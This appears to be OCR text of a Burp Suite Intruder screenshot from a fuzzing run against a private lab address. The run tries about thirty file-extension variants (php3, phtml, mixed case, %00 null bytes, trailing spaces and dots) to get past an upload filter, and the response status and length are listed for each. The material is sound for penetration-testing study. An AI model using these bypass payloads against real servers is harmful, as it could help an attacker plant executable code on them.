 Attack Save Columns 4. Intruder attack of http://192.168.162.12
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length
0 200 1573
1 phtml 200 1622
2 php 200 1573
3 php3 200 1621
4 php4 200 1621
5 php5 200 1621
6 inc 200 1626
7 pHtml 200 1622
8 pHp 200 1620
9 pHp3 200 1621
10 pHp4 200 1621
11 pHp5 200 1621
12 iNc 200 1620
13 iNc%00 200 1623
14 iNc%20%20%20 200 1629
15 iNc%20%20%20...%20.%20.. 200 1653
16 iNc...... 200 1638
17 inc%00 200 1623
18 inc%20%20%20 200 1629
19 inc%20%20%20...%20.%20.. 200 1653
20 inc...... 200 1638
21 pHp%00 200 1623
22 pHp%20%20%20 200 1629
23 pHp%20%20%20...%20.%20.. 200 1653
24 pHp...... 200 1638
25 pHp3%00 200 1624
26 pHp3%20%20%20 200 1630
27 pHp3%20%20%20...%20.%20.. 200 1654
28 pHp3...... 200 1639
29 pHp4%00 200 1624
30 pHp4%20%20%20 200 1630